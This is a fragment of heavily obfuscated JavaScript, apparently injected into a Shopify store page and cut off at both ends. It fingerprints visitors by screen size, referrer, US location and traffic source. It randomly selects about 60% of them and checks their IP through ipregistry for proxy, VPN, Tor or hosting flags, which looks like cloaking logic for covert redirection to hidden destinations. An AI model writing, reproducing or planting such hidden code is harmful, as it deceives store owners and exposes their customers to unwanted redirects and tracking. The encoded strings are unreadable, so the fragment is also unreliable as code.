mo5","CdtdKmk6WPm","v8oMWQqUWQW","smo1WR/cVq","W7CvW7hdJSkB"];return _0x4877=function(){return _0x5cf369},_0x4877()}if(window[_0x36432d("aefz",1231,1216,1207,768)+_0x36432d("mS24",1058,1059,502,1087)]<4490+-1358*-1+2649*-2&&document[_0x2e7bff(-395,144,-416,-314,"DIU8")+"e"][_0x2e7bff(856,411,-162,323,"%7X0")+"Of"](_0x134416(662,257,-52,745,"^XrX")+_0x248844(804,523,"6*lR",740,349))==-(13*465+-577*-2+-7198)&&document[_0x134416(465,380,-50,1039,"*wNB")+"e"][_0x134416(343,642,548,1184,"Jj^]")+"Of"](_0x36432d("Ch41",1732,622,1332,1149)+_0x22d684(1575,"p[gj",1279,1173,1375))==-1&&window[_0x36432d("p[gj",-48,493,-56,347)+_0x22d684(809,"s92G",1381,892,1581)][_0x248844(677,-480,"1Qdp",-279,113)+_0x36432d("i$dU",1288,1263,842,893)]==_0x134416(1428,983,1614,1429,"&cqQ")+_0x36432d("SB5R",1441,723,1376,1089)+_0x134416(348,432,1067,320,"UOVo")&&window[_0x2e7bff(393,423,-256,-25,"R)Dt")+_0x2e7bff(197,-429,-592,13,"ymLK")][_0x2e7bff(-710,-961,-619,-557,"$#y3")][_0x22d684(1746,"^XrX",2123,1876,2060)+"Of"](_0x2e7bff(308,-14,129,650,")CbN")+_0x36432d("&cqQ",954,696,360,301))===-(8171*1+12*-596+-1018)&&typeof ShopifyAnalytics!==_0x2e7bff(-119,454,-178,177,"zRtW")+_0x134416(-649,-93,-58,74,"!1NH")&&ShopifyAnalytics[_0x248844(116,-137,"h7d(",289,199)]&&ShopifyAnalytics[_0x134416(-49,-121,-381,-626,"h7d(")][_0x22d684(1928,")CbN",1984,1355,1952)]&&typeof ShopifyAnalytics[_0x2e7bff(-321,-427,-494,-504,"h7d(")][_0x134416(-12,475,973,740,"i$dU")][_0x22d684(434,"]cp@",1064,1445,1174)+_0x22d684(1284,"k8^R",1618,1659,1300)]===_0x2e7bff(412,204,-767,-136,"k8^R")+_0x134416(1480,1004,384,1193,"gtG3")&&ilc()==="US"&&(sbjs[_0x248844(1328,875,"u28B",1190,1275)][_0x22d684(973,"[Q48",854,976,195)][_0x22d684(1227,"SB5R",1348,907,1780)]===_0x36432d("mALC",621,427,317,748)&&sbjs[_0x36432d("s92G",59,446,-335,333)][_0x22d684(1917,"1Qdp",1955,1338,2318)+"on"][_0x36432d("s92G",1231,710,875,603)]>952+-9543*1+3*2864&&sbjs[_0x22d684(1213,"M*Kh",1425,752,1090)][_0x22d684(342,"DIU8",886,268,565)+"on"][_0x22d684(1339,"M*Kh",1481,1317,880)]<-11502+1*11505||sbjs[_0x248844(1282,1905,"X1j@",1043,1312)][_0x134416(-199,-31,-551,217,"6*lR")][_0x22d684(1321,"*wNB",1209,1423,1518)]!==_0x2e7bff(241,-499,-329,124,"SQ0#")&&sbjs[_0x134416(415,582,348,254,"RHRE")][_0x248844(28,-24,"dl2a",586,521)+"on"][_0x134416(452,307,-192,827,"8MxI")]===-2)){const randNmb=Math[_0x134416(70,107,-126,195,"mALC")+"m"](),redirectionProbabilityMn=0+.6;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x2e7bff(-534,544,273,-73,"#XNv"),_0x36432d("R)Dt",495,200,844,439),_0x36432d("$#y3",80,1114,127,622),_0x36432d("7^pq",1698,1489,1706,1244)+_0x134416(985,454,-45,200,")iFn")+"nc"];if(pmdm[_0x248844(372,81,"$#y3",337,754)+_0x2e7bff(576,144,271,230,"6Qfr")](sbjs[_0x2e7bff(-44,908,621,609,"X1j@")][_0x2e7bff(840,603,1143,532,"DIU8")][_0x134416(1002,664,65,439,"M*Kh")][_0x248844(649,219,"*wNB",-210,236)+_0x36432d("gtG3",1663,1741,614,1142)+"e"]())){let text=_0x22d684(1782,"#XNv",1397,1910,1604)+_0x36432d("6Qfr",167,862,63,688)+_0x36432d("DIU8",1597,1100,1740,1414)+_0x22d684(1389,"gtG3",1520,1516,1014)+_0x248844(1849,1252,"Ch41",788,1277)+_0x36432d("mALC",-171,126,381,361);new ipregistry[_0x2e7bff(1191,1182,44,551,"*wNB")+_0x134416(-227,315,390,766,")iFn")+_0x134416(1140,649,870,520,"X1j@")+"t"](_0x22d684(659,"^XrX",986,836,1097)+_0x2e7bff(316,-389,52,-341,"@BkQ")+_0x134416(-59,32,-229,302,"^XrX")+_0x134416(-323,-131,134,-496,"M*Kh")+_0x36432d("zRtW",21,356,650,538)+_0x134416(1009,364,191,-179,"s92G")+_0x2e7bff(93,799,36,179,"u28B")+_0x2e7bff(-606,-437,96,-437,"dl2a"))[_0x248844(1583,1752,"M*Kh",1770,1318)+"p"]()[_0x36432d("zRtW",800,145,29,661)](_0x5d4b06=>{function _0x34100(_0x4bd32f,_0x2646da,_0x136fc2,_0x116c9b,_0x27fe2d){return _0x2e7bff(_0x4bd32f-5,_0x2646da-7,_0x136fc2-347,_0x116c9b-1586,_0x4bd32f)}var _0x4ccce6={TkQVW:_0x5b6211(1406,")iFn",807,1815,1944)+_0x279407(1291,280,677,251,"[Q48")+_0x279407(416,520,110,187,"zRtW")+_0x5b6211(830,"u28B",542,338,1487)+"er",HhlTr:function(_0x4330ce,_0x1d912f){return _0x4330ce===_0x1d912f},vsdEv:_0x29dafb(305,29,"%7X0",84,-103),TlWeY:function(_0xa5d98,_0x36e54d){return _0xa5d98===_0x36e54d},TeQCD:_0x279407(-248,-179,114,656,")iFn"),uGhQW:_0x34100("h7d(",1330,724,1238,900)+_0x5b6211(1606,"mALC",1511,2267,1220)+"+$",LztZZ:_0x34100("u28B",997,1932,1509,1724)+"ng",DtvAR:_0x279407(1177,1776,1212,1651,"mS24")+_0x29dafb(-787,-446,"Ch41",-683,-712)+_0x5b6211(1422,"mALC",1719,1596,1294)+"d",NPsRt:function(_0x26b853){return _0x26b853()},uPBtj:_0x279407(-55,-426,232,746,"M*Kh")+"t",ESAxd:function(_0x3bd7ce,_0x5e85e0){return _0x3bd7ce!==_0x5e85e0},TOsvN:_0x5b6211(763,"$#y3",1395,433,1248),CbuAg:_0x5b6211(1202,"s92G",958,1309,1602),CTEmq:function(_0x2be9b1,_0x1f6ccf){return _0x2be9b1!==_0x1f6ccf},MDizi:_0x5b6211(649,"dl2a",44,911,648),TpDXB:function(_0x49152f,_0x38ed83){return _0x49152f(_0x38ed83)},UJIap:_0x279407(-299,433,-64,-117,"&cqQ"),derXd:_0x34100("#XNv",625,551,960,504),ZsAJS:_0x279407(550,634,1195,1036,"ymLK")+_0x194309(264,487,"[Q48",206,549),KSsjY:function(_0x304fe3,_0x11664b){return _0x304fe3 in _0x11664b},ttiwg:_0x194309(-87,621,"M*Kh",-467,159)+_0x29dafb(-834,-798,"UOVo",-967,-405)+"t",bCKhT:_0x5b6211(1386,"$#y3",1903,1604,1269),puYzA:_0x34100("Ch41",2059,2678,2059,1854),szLIL:_0x194309(810,106,"SB5R",642,537),xEtYI:function(_0x332b8b,_0x465c0d){return _0x332b8b!==_0x465c0d},ifBtG:_0x279407(-278,-201,306,652,"$#y3"),zbnKj:_0x34100("]A7V",907,963,1280,1415),csukX:_0x194309(1232,1378,"@BkQ",216,775),kZSNU:_0x279407(-481,-454,-57,582,"*wNB"),jctzS:_0x279407(887,1126,954,1276,"%7X0"),lTKVv:_0x194309(853,445,"k8^R",676,182),xDsSI:_0x34100("&cqQ",1872,1670,1999,2470),ZFbWn:_0x34100("6*lR",2115,2251,1953,1809),HLAcq:function(_0x2ada1f,_0x18c96b){return _0x2ada1f!==_0x18c96b},SRKGX:_0x194309(-398,63,"3(E3",-196,222),oEovp:function(_0x2dc83d,_0x1e68f1){return _0x2dc83d===_0x1e68f1},PKaeg:_0x29dafb(-231,491,"!1NH",704,98),PwwJP:function(_0x39f662,_0x59850d){return _0x39f662(_0x59850d)},NaCVS:function(_0x237cb3,_0x259baf){return _0x237cb3+_0x259baf},WSjXg:_0x279407(1209,1072,1154,1266,"]A7V")+_0x194309(-78,-73,"1Qdp",1078,434)+_0x5b6211(1152,"[Q48",1361,629,1237)+_0x34100("%7X0",1650,1837,1577,1072),fkNQO:_0x194309(-87,-548,"SQ0#",-414,-283)+_0x29dafb(29,-397,"VOzF",-682,-171)+_0x5b6211(823,"t#64",1186,1011,1259)+_0x5b6211(1201,"]cp@",958,718,877)+_0x5b6211(1112,"6*lR",1375,1222,1313)+_0x194309(868,793,"6Qfr",791,925)+" )",UtfJS:function(_0x1b3b99){return _0x1b3b99()},Rghkj:function(_0x28d0b3,_0xa97c96){return _0x28d0b3!==_0xa97c96},XWzSm:_0x194309(433,1211,"gtG3",531,567),HAWAm:function(_0x22ebff,_0x1aa822){return _0x22ebff!==_0x1aa822},aePVF:_0x34100("^XrX",1903,967,1420,1582),MKFds:_0x279407(-463,-263,-79,466,"^XrX")+_0x5b6211(1745,"zRtW",1353,1866,1084)+_0x29dafb(-303,-156,"]A7V",-230,-582)+"rm",citgW:_0x29dafb(-691,-1133,"zRtW",-384,-593)+_0x34100("t#64",800,1141,1290,1827),BbTFV:function(_0xe60ee1,_0x1f1559){return _0xe60ee1(_0x1f1559)},GaEZn:function(_0x40349b,_0x47d64c){return _0x40349b+_0x47d64c},tnetr:function(_0x253fe1,_0x107b28){return _0x253fe1<_0x107b28},JxUyY:_0x279407(6,-361,204,60,"7f3w")+_0x5b6211(629,"i$dU",677,89,310)+"1",guTVg:_0x279407(581,-186,4,637,"t#64"),kQfUa:_0x279407(822,667,1192,1234,"SB5R"),rrqzc:_0x279407(647,607,-13,-647,"M*Kh"),muMua:_0x5b6211(672,"ymLK",149,650,1126),UEgGT:_0x5b6211(750,"$#y3",427,1187,475)+_0x194309(382,-22,"&cqQ",12,231),hPkcT:_0x5b6211(1762,"6*lR",2099,1126,1873),lcOhH:_0x5b6211(648,"VOzF",217,477,288),Grxqy:function(_0x45b94b,_0x3e9e17){return _0x45b94b!==_0x3e9e17},XITfY:_0x5b6211(1674,")iFn",1429,1268,1376),wkvtx:_0x279407(-115,103,-8,-635,"%7X0"),oleku:function(_0x19cb25,_0x55b90b){return _0x19cb25===_0x55b90b},CQGoF:_0x194309(-283,50,"t#64",817,334),kaewc:_0x194309(653,732,"zPu8",405,510),VRHKc:function(_0x1d1650,_0x3a17ee){return _0x1d1650(_0x3a17ee)},GdDLc:function(_0x3b28cf,_0x52c10c){return _0x3b28cf!==_0x52c10c},kKQDm:_0x194309(-79,18,"DIU8",674,464),msaIA:function(_0x1f6f2b,_0x3f530c){return _0x1f6f2b!==_0x3f530c},OhBho:_0x34100("7f3w",1792,1667,1548,1662),XfBrs:_0x5b6211(679,"[Q48",364,39,840)+_0x194309(-65,-92,"]A7V",-537,-84),OsIDd:_0x279407(1417,1253,908,785,"RHRE")+_0x34100("8MxI",1787,2064,1866,2079)+_0x5b6211(1505,"R)Dt",838,1809,2107),bzpWW:_0x34100("]cp@",1699,1285,1061,887)+_0x34100("R)Dt",2056,1425,1984,2616)+_0x29dafb(874,1106,"u28B",1021,462)+_0x194309(605,666,"M*Kh",-157,12)+_0x5b6211(1787,"[Q48",1574,2267,2183),hQTfa:_0x279407(853,327,476,531,"6Qfr")+_0x5b6211(1126,"$#y3",1544,992,1272)+_0x5b6211(1101,"%7X0",539,1149,1178)+_0x29dafb(-1118,-535,"&cqQ",183,-470)+_0x279407(-140,-169,346,-15,"RHRE")+_0x34100("!1NH",1536,2334,2062,2412)+_0x194309(699,342,"[Q48",375,71)+_0x5b6211(1622,"^XrX",1298,1947,1951)+_0x194309(-120,214,"mALC",385,357)+_0x279407(202,-188,427,869,"UOVo")+_0x279407(1008,1217,760,418,"7f3w")+_0x279407(237,115,-71,262,"SB5R")+_0x279407(622,439,126,215,"mS24")+_0x5b6211(1646,"UOVo",1070,1807,1386)+_0x194309(1148,1206,"mS24",1101,965)+_0x34100("@BkQ",2115,2194,1869,1243)+_0x194309(1507,421,"aefz",558,1028)+_0x194309(-279,-387,"]cp@",280,257)+_0x194309(853,140,"%7X0",414,346),aHrXy:function(_0x430670,_0x7aa770){return _0x430670===_0x7aa770},AlIWn:_0x29dafb(455,-234,"^XrX",-26,-37),uPnwj:_0x34100("7f3w",2013,1950,1609,1974),cKiFU:_0x5b6211(832,"zRtW",424,1325,1410),zwbZe:_0x194309(308,-395,"i$dU",-296,17),VxZJn:_0x194309(8,71,"zPu8",91,677)+"T",nJjQh:_0x279407(1302,899,651,696,"t#64"),oGBrW:_0x29dafb(237,538,"zPu8",286,-44),NMaKA:_0x194309(330,380,"3(E3",243,744),IHSac:function(_0x17f9ac,_0x13b8ff){return _0x17f9ac!==_0x13b8ff},FHIDu:_0x5b6211(1237,"6*lR",804,714,1199),wIlAr:_0x5b6211(1314,"8MxI",1339,825,1126),vrpnM:_0x5b6211(1828,"7^pq",1558,2414,1866),tJIgt:_0x29dafb(-491,31,"k8^R",-647,-28)+_0x279407(-292,388,334,-232,"u28B"),XiDSv:_0x279407(-331,732,253,383,"dl2a")+_0x279407(307,634,373,351,"DIU8")+"e",oHfDn:_0x194309(302,433,"%7X0",-119,-194)+_0x5b6211(1724,"RHRE",2263,2117,2250)+"t",ylKZB:_0x5b6211(847,"8MxI",1520,432,1410)+_0x34100("mALC",2043,2080,2273,2176),yyZmo:_0x279407(1739,1169,1198,986,"u28B")+_0x279407(890,1012,724,470,"h7d("),cvKlQ:_0x279407(470,320,823,1293,"$#y3")+"ag",RiQNR:_0x29dafb(-21,105,"^XrX",-15,-132)+_0x5b6211(845,"]A7V",811,711,1310),ZovyJ:_0x194309(377,105,"zRtW",421,386)+"r",nWPjs:_0x194309(-786,-405,"6*lR",292,-193)+_0x279407(1099,823,1051,410,"VOzF"),NFDiB:_0x29dafb(120,-784,"aefz",-630,-341)+_0x194309(186,-444,"1Qdp",544,98)+"F",qLBEN:_0x34100("7f3w",1121,1791,1292,1672)+_0x34100("%7X0",1891,2651,2257,1710)+_0x34100("7^pq",1899,2720,2131,2314),IaQyZ:_0x5b6211(1331,"VOzF",1984,1513,1429)+_0x194309(1445,544,"DIU8",992,820)+_0x5b6211(1299,"X1j@",1691,973,1328),ZUuAz:_0x34100("u28B",1791,1163,1480,2070)+_0x5b6211(1689,"UOVo",1543,1505,2303)+"om",yKXZb:_0x34100("[Q48",1557,301,929,1583)+_0x29dafb(910,401,"8MxI",807,467)+_0x279407(-419,-512,-44,390,"AoWy")+"m",PEhXk:_0x34100("1Qdp",1228,1433,1447,924)+_0x194309(922,867,"8MxI",753,714)+_0x279407(515,631,1031,480,"%7X0"),HdefE:_0x279407(-163,331,172,-331,"&cqQ")+_0x279407(532,1075,459,1024,"[Q48")+_0x279407(367,166,-65,30,"VOzF"),kTnQO:_0x29dafb(-731,-426,"$#y3",-718,-425)+_0x279407(1013,767,840,958,"j^lm")+_0x5b6211(1269,"gtG3",1379,639,607),olUFz:_0x194309(155,1263,"1Qdp",784,804)+_0x5b6211(1090,"Jj^]",816,1022,1524)+_0x29dafb(1119,907,"1Qdp",863,448),vzEfd:_0x194309(-223,340,"zPu8",669,328)+_0x29dafb(-803,206,"h7d(",-702,-133)+_0x29dafb(42,817,"]A7V",848,203)+"om",JncwU:_0x29dafb(-818,-539,"zRtW",-1192,-545)+_0x279407(626,1015,423,379,"[Q48"),kPBRX:_0x194309(958,-251,"@BkQ",268,321)+_0x5b6211(1698,"%7X0",1667,2170,1994)+"om",ItDFw:_0x5b6211(1703,"pIDb",1356,1080,1875)+_0x5b6211(1032,"#XNv",392,706,911)+"om",hEXRZ:_0x29dafb(-799,-809,"VOzF",-13,-534)+_0x34100("$#y3",853,938,1333,1492),JoFgO:_0x279407(419,629,79,-573,"6*lR")+_0x5b6211(1774,"SQ0#",1594,1265,2161)+"io",tRQyM:_0x279407(686,152,250,836,"zRtW")+_0x5b6211(748,"7f3w",623,123,729)+_0x29dafb(-228,-926,"VOzF",180,-460),MrvXw:_0x279407(-103,193,148,737,"6*lR")+"io",eAHXQ:_0x29dafb(-178,-896,"mALC",-645,-249)+_0x34100("p[gj",2072,1739,1957,1768)+_0x34100("mS24",1994,1332,1788,1539),BOAEC:_0x5b6211(1582,"M*Kh",1057,1596,2122)+_0x194309(913,854,"8MxI",-13,656)+"om",EGljg:_0x29dafb(-878,-874,"7^pq",-305,-535)+_0x34100("]A7V",1808,1821,1446,987)+"m",tBUuW:_0x5b6211(1624,"SQ0#",1673,1582,1712)+_0x29dafb(478,571,"u28B",-130,-32),PSsOX:_0x34100("t#64",1504,1746,1322,1380)+_0x34100("6Qfr",1257,1790,1525,1791)+_0x5b6211(1320,"[Q48",1364,1599,795),ylncO:_0x5b6211(747,"pIDb",1185,1272,1313)+_0x5b6211(1291,"EgDh",1815,1527,695)+"m",NKncC:_0x5b6211(1301,"X1j@",1594,1696,1594)+_0x279407(388,450,884,509,"!1NH"),GJkhD:_0x194309(905,669,"*wNB",979,508)+_0x279407(-87,487,27,259,"aefz")+"io",rLwIH:_0x279407(426,-419,-76,-455,"3(E3")+_0x5b6211(1225,"EgDh",794,1350,624),rsmdu:_0x5b6211(1637,"p[gj",2298,1409,1442)+_0x194309(280,-898,"]A7V",-184,-252)+_0x279407(337,-103,524,1036,"$#y3"),NFZQa:_0x34100("&cqQ",743,538,1091,923)+_0x279407(637,1227,1233,1204,")iFn")+"m",bZCWe:_0x29dafb(244,759,"M*Kh",1055,498)+_0x34100("SQ0#",1224,2407,1827,1357),JibId:_0x29dafb(-784,-60,"[Q48",-376,-708)+_0x194309(276,866,"@BkQ",-295,344)+"m",MaAml:_0x279407(243,-219,448,-163,"zPu8")+_0x5b6211(1197,"M*Kh",529,1250,1237)+"o",snRMb:_0x279407(1126,1414,1122,1656,"u28B")+_0x5b6211(938,"mALC",851,1066,411),QQwjO:_0x194309(-424,137,"X1j@",45,-235)+_0x279407(601,-94,117,212,"R)Dt")+_0x34100("X1j@",1795,1041,1604,1151),EwwdA:_0x279407(295,349,714,976,"Ch41")+_0x5b6211(1510,"zRtW",1298,1841,971)+_0x279407(-390,390,182,273,"[Q48")+_0x29dafb(-655,526,"p[gj",-132,-62)+_0x279407(603,758,1097,699,"]cp@")+"e",YDbXz:_0x29dafb(58,991,"i$dU",994,341)+_0x29dafb(745,492,"gtG3",319,474),hquTP:_0x34100("p[gj",1169,2003,1701,1776)+_0x5b6211(1084,"u28B",1016,1741,628)+_0x5b6211(1052,"]cp@",1582,990,839)+_0x279407(1025,1105,1165,542,"RHRE"),Hpyil:_0x279407(1417,1039,1098,1396,"6Qfr")+"js",AmckP:_0x279407(113,-187,-46,484,"R)Dt")+_0x29dafb(36,559,"1Qdp",-385,-112)+"js",FuSuz:_0x5b6211(1396,"p[gj",1816,1822,1700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211